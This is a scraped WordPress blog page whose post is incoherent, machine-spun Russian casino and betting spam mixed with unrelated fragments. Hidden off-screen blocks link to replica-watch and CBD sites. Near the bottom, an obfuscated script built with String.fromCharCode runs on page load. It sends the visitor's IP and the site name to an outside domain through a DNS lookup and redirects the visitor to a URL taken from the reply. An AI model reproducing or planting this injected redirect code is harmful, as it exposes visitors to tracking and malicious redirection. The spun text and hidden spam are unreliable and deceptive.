			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title"></h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/8732-2/"></a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-8732" class="no-img post-8732 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/8391-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock"></i>April 26, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/1xslots-zerkalo-i-obzor-ofitsialnogo-sajta-onlajn-kazino-1hslot/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>1xSlots Зеркало И Обзор Официального Сайта Онлайн-казино 1хслот</h6><span class="date"><i class="icon-clock"></i>April 26, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/8391-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/1xslots-zerkalo-i-obzor-ofitsialnogo-sajta-onlajn-kazino-1hslot/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="8732"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline"></h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Депозиты И Выводы<br />
</a></li>
<li><a href="#toc-1">Легкий Выбор Онлайн-казино С Большим Ассортиментом Топ Автоматов<br />
</a></li>
<li><a href="#toc-2">Зеркало Vulkan Или Официальный Сайт<br />
</a></li>
<li><a href="#toc-3">Почему Нет Приложения Glory Casino?<br />
</a></li>
<li><a href="#toc-4">Бонус Казино Вулкан За Регистрацию<br />
</a></li>
<li><a href="#toc-5">Коэффициенты<br />
</a></li>
<li><a href="#toc-6">Мастерок: Виды И Назначение<br />
</a></li>
<li><a href="#toc-7">Регистрация В Glory Casino И Вход В Личный Кабинет<br />
</a></li>
<li><a href="#toc-8">Регистрация<br />
</a></li>
<li><a href="#toc-9">Как Получить Кредит Онлайн?<br />
</a></li>
<li><a href="#toc-10">Игра В Лицензионные Автоматы На Деньги В Онлайн-казино<br />
</a></li>
<li><a href="#toc-11">Мобильная Версия Drip Казино<br />
</a></li>
<li><a href="#toc-12">Характеристики Онлайн-казино Еврогранд<br />
</a></li>
<li><a href="#toc-13">Pin Upwards Kz: Особенности Регистрации И Обхода Блокировки<br />
</a></li>
<li><a href="#toc-14">Контакты Службы Поддержки<br />
</a></li>
<li><a href="#toc-15">Причины Популярности Займов Онлайн<br />
</a></li>
<li><a href="#toc-16">История Появления Рулетки<br />
</a></li>
<li><a href="#toc-17">Популярные Игровые Автоматы Онлайн<br />
</a></li>
<li><a href="#toc-18">Виды Инфотейнмента<br />
</a></li>
<li><a href="#toc-19">Казино Вулкан Казахстан – Feuer Speiender Berg (umgangssprachlich) Royal<br />
</a></li>
<li><a href="#toc-20">Как Выбрать Подходящую Рулетку: Советы От Опытного Игрока<br />
</a></li>
<li><a href="#toc-21">Онлайн Рулетка<br />
</a></li>
<li><a href="#toc-22">Кубок Казахстана По Футболу 2022<br />
</a></li>
<li><a href="#toc-23">Как Играть В Онлайн Казино На Тенге?<br />
</a></li>
<li><a href="#toc-24">Новости От Сайта Города Павлодар<br />
</a></li>
<li><a href="#toc-26">Как Играть В Онлайн Казино На Тенге?<br />
</a></li>
<li><a href="#toc-28">Пополнение Счета<br />
</a></li>
<li><a href="#toc-29">Правила Поступления В Вузы Казахстана<br />
</a></li>
<li><a href="#toc-30">Какие Же Сегодня Медикаменты Подойдут Лучше При Пневмонии?<br />
</a></li>
<li><a href="#toc-31">Бонусы И Акции<br />
</a></li>
<li><a href="#toc-33">Скачиваемое Приложение Дрип Казино<br />
</a></li>
<li><a href="#toc-34">Дрип Казино Официальный Сайт Казахстан<br />
</a></li>
</ul>
</div>
<p>В данном случае, шкаф – гардеробную и мебель для рабочей зоны, можно заказать по индивидуальным параметрам в едином стиле, а кровать купить наиболее подходящую к заказанной мебели.<br />
 Пусть вас не смущает то, что мебель в одной комнате будет не из одного гарнитура, как это было принято раньше.<br />
 В современное время, правильно подобранная друг другу мебель, при помощи профессионального дизайнера или полагаясь на собственный вкус, смотрится гораздо интереснее, неповторимо и модно.<br />
 Всё чаще в больших спальных комнатах предусматривают уголок отдыха, с креслами, кушеткой, маленьким столиком и мини-баром с охладительными напитками.</p>
<p>Среди них есть 3-, 5-, а также 7-барабанные слоты, а также слоты с впечатляющими джекпотами.<br />
 Когда вы решаете попробовать свои силы в увлекательном мире рулетки на деньги, важно начать с правильного подхода.<br />
 И определение размера вашего банка &#8211; первый и самый важный шаг.<br />
 Посчитайте ту сумму, которую вы можете себе позволить проиграть без вреда для вашего бюджета.<br />
 Ведь давайте будем честными, в рулетке всегда есть риск проигрыша.</p>
<h2 id="toc-0">Депозиты И Выводы<br />
</h2>
<p>Там вы найдете основные преимущества на наш взгляд и узнаете обо всех основных недостатках сайта.<br />
 Так, коэффициенты здесь постоянно меняются, и при толике везения можно получить коэффициент значительно лучше, чем в целом по матчу.<br />
 В наших обзорах мы всегда выделяем сильные и слабые стороны того или иного заведения, ведь их легко выделить, когда пишешь пошаговый обзор.</p>
<h3 id="toc-1">Легкий Выбор Онлайн-казино С Большим Ассортиментом Топ Автоматов<br />
</h3>
<p>Эта увлекательная азартная игра с крутящимся барабаном и пронумерованными ячейками имеет древние корни, ведь слово &#8220;рулетка&#8221; происходит от латинского слова &#8220;rota&#8221;, что означает &#8220;колесо&#8221;.<br />
 И действительно, главной составляющей рулетки является круговое движение шарика.<br />
 Когда шарик останавливается, он указывает на одну из ячеек, определяя выигрышное число.<br />
 Но важно отметить, что результат каждого спина абсолютно случаен и непредсказуем.</p>
<p>Перед началом использования сайта, вы должны быть уверены в удобстве его использования.<br />
 Однако, если сайт новый, у него может не быть программного обеспечения, отвечающее потребностям бетторов, в таком случае нужно искать другие варианты.<br />
 От этого зависит безопасность конфиденциальных данных беттора, простота ставок и удовольствие от процесса.<br />
 Команда задает несколько вопросов техподдержке букмекерской конторы.</p>
<h2 id="toc-2">Зеркало Vulkan Или Официальный Сайт<br />
</h2>
<p>Живое общение за покерными столами является приятным бонусом к игре, но если вы уже отправили карты в пас, старайтесь не отвлекать оставшихся в раздаче игроков своими разговорами.<br />
 Beauty Casino – новый бренд онлайн казино, зарегистрированный на Кипре по лицензии Кюрасао.<br />
 Предлагая удобный официальный сайт и большой выбор игр, Глори уже стало популярным местом для игры на деньги.<br />
 Несмотря на то, что Глори казино работает меньше года, в некоторых регионах (например, в Бангладеш, Узбекистане и Казахстане) оно уже довольно известно.</p>
<p>Это исключает задержки при верификации документов и помогает получить первый выигрыш уже через пару часов.<br />
 Администрация клуба предлагает несколько вариантов создания аккаунта.<br />
 Регистрация в клубе Пин Ап проходит по e-mail или по мобильному телефону.</p>
<h3 id="toc-3">Почему Нет Приложения Glory On Line Casino?<br />
</h3>
<p>Основная проблема, с которой сталкиваются пользователи при работе с зеркалами – это их уточнение.<br />
 Если использовать неактуальные адреса, проект окажется заблокированным.<br />
 А при работе с ненадежными дубликатами под вопрос встает безопасность профиля посетителя.<br />
 Заключать пари на различные события и исходы мира спорта можно, не отрываясь от обыденных дел.<br />
 Пользователям предстоит пользоваться соответствующей услугой через навигационное меню «Спорт».</p>
<h3 id="toc-4">Бонус Казино Вулкан За Регистрацию<br />
</h3>
<p>В сообщениях вы можете использовать эмодзи, gif и прикреплять изображения.<br />
 Средства должны появиться на балансе вашего счета в течение нескольких минут, в зависимости от выпустившего карту банка.<br />
 Кнопка “Зарегистрироваться” станет <a href="https://anatol22.com/">казино в казахстане</a> активна только тогда, когда пользователь подтвердит, что ему исполнилось 18 лет и он согласен соблюдать правила казино Glory.<br />
 На данном этапе не нужны другие сведения – имя, фамилия, адрес проживания, номер телефона и т. д.</p>
<p>Одним из главных элементов при оформлении любого интерьера, является освещение.<br />
 В спальне наиболее логичным будет зонированный, приглушённый и мягкий свет.<br />
 Это важное условие, которое необходимо на время приготовления ко сну или в период размеренного отдыха.<br />
 Тем не менее, не стоит пренебрегать и ярким светом, который наилучшим образом покажет красоту всего помещения во время бодрствования.<br />
 Для этого стоит повесить большую люстру в центр комнаты, а иногда, если комната очень большая, даже две.<br />
 Как правильно выбрать люстру можно узнать, прочитав статью на нашем портале.</p>
<h2 id="toc-5">Коэффициенты<br />
</h2>
<p>Все это нужно будет заполнить позже – в настройках личного кабинета.<br />
 Также могут потребоваться дополнительные документы, такие как копия ID карты гражданина Казахстана или паспорта другой страны, для подтверждения личности.<br />
 В казино также проводятся регулярные турниры, в которых можно соревноваться с другими пользователями и сорвать джекпот.<br />
 Казахстан переживает быстрое экономическое развитие в последние годы, что приводит к необходимости развития новых профессий.</p>
<p>Клиенты с более высоким статусом профиля получат приоритет при рассмотрении заявок на вывод.<br />
 Возможности, опции, параметры, бонусы, бесплатные коды, события, а также профили и финансовые операции будут точно такими же, как и на оригинальной страничке онлайн клуба.<br />
 На общей работоспособности этот момент никак не отражается.<br />
 При пополнении счета на сумму от рублей положены щедрые награды.<br />
 Игрокам предлагаются +50% от внесенной на баланс учетной записи суммы или до 100 бесплатных спинов.<br />
 В интернет казино имеется собственная программа лояльности, включающая в себя four ступени развития.</p>
<h3 id="toc-6">Мастерок: Виды И Назначение<br />
</h3>
<p>Некоторые из них основываются на идее некой зависимости выпадения чисел на рулетке от предыдущих результатов.<br />
 Например, многие игроки считают, что если определенное число выпало несколько раз подряд, то вероятность его выпадения в следующий раз меньше, чем других чисел.<br />
 Однако, это заблуждение, так как каждый розыгрыш рулетки независим от предыдущих результатов.</p>
<h2 id="toc-7">Регистрация В Glory Casino И Вход В Личный Кабинет<br />
</h2>
<p>У многих людей появлялась идея создания своей радиостанции для трансляции наиболее популярных музыкальных композиций в режиме онлайн.<br />
 Это касается как оригинального веб-ресурса, так и зеркал.<br />
 E-mail становится единственным способом связи с администрацией заведения.<br />
 Комбинацию символов пароля пользователь выбирает самостоятельно.<br />
 Оператор казино настоятельно рекомендует задействовать не менее eight знаков.<br />
 Если в качестве шифра указываются цельные слова или порядковые номера, это делает аккаунт игрока уязвимым.</p>
<p>Открывается по умолчанию при переходе на официальный сайт площадки через гаджеты.<br />
 В этом случае на выручку приходят многочисленные актуальные зеркала площадки –  они тоже отображаются в «компактном» виде.<br />
 Drip Casino является инновационной, удобной и тщательно продуманной, а также грамотно реализованной виртуальной площадкой.<br />
 На ее официальном сайте, актуальном зеркале и в фирменном приложении представлен богатый ассортимент игровых автоматов.<br />
 Имеющееся программное обеспечение – это тщательно отобранный контент, лицензионный софт, который не получится ни подкрутить, ни взломать.<br />
 Скучать на площадке не придется, ведь кроме обычных слотов пользователям будут доступны ставки на спорт и живые дилеры.</p>
<h2 id="toc-8">Регистрация<br />
</h2>
<p>Перед регистрацией аккаунта, пополнением счета, можно выбрать игровые автоматы и поиграть в них в демо режимах.<br />
 Это можно сделать, не регистрируясь на сайте азартного  клуба.<br />
 Желательно поиграть в одни и те же игровые автоматы на площадках разных провайдеров.</p>
<h3 id="toc-9">Как Получить Кредит Онлайн?<br />
</h3>
<p>1win — это относительно новый веб-сайт для ставок на спорт, который вышел на на свет в 2016 году.<br />
 1win имеет лицензию правительства Кюрасао и предоставляет игрокам широкий спектр услуг.<br />
 1win выделяется тем, что предалагает игрокам огромный выбор спортивных событий для ставок.<br />
 Кроме того, этот веб-сайт соблюдает все законы об азартных играх и использует передовые технологии для защиты своих членов.</p>
<h3 id="toc-10">Игра В Лицензионные Автоматы На Деньги В Онлайн-казино<br />
</h3>
<p>Для этого, в подшторнике (нише, предусмотренной для потолочного карниза), монтируют специальные вертикальные лампы.<br />
 В случае необходимости, такая подсветка, лишь слегка осветит комнату и не разбудит других членов семьи.<br />
 На сегодняшний день количество игровых автоматов, работающих в режиме онлайн, является действительно огромным.</p>
<h2 id="toc-11">Мобильная Версия Drip Казино<br />
</h2>
<p>Пятипроцентный налог для операторов — это, пожалуй, одно из немногих положений, которое вызвало приятное удивление.<br />
 Это одна из наиболее низких налоговых ставок среди стран с развитой системой регулирования азартных игр.<br />
 В любом случае будет интересно наблюдать за развитием истории и приятно будет ошибиться в своих прогнозах, если на месте Киргизии возникнет среднеазиатский Лас-Вегас.<br />
 Как я отметил ранее, законопроект крайне сфокусирован на регламентации наземного игорного бизнеса и практически никак не отражает особенности онлайн-оперирования.</p>
<h2 id="toc-12">Характеристики Онлайн-казино Еврогранд<br />
</h2>
<p>Выведены в отдельную категорию на официальном сайте проекта – Live.<br />
 Пользователи, которые создали аккаунты, получат доступ ко всем услугам интернет казино.<br />
 Клиентам открываются ранги и возможность прокачки профиля.<br />
 Вместе с ними удается развиваться вместе с виртуальной азартной площадкой.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769222635 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769222635 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769222635 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
